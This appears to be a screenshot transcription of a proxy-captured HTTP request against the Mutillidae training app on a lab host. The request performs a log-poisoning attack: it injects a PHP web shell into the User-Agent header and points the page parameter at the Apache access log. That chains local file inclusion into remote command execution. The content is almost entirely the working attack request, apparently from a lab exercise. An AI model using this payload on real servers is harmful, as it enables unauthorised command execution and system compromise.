 Pretty Raw Hex \n ≡
1 GET /mutillidae/index.php?page=/var/log/apache2/access.logkkkkkkkkkkkkkadadk HTTP/1.1
2 Host: 10.10.10.23
3 User-Agent: <?php echo system($_GET['bye']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: showhints=1; PHPSESSID=lb615c691466gqs8h88t1jeqp3; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13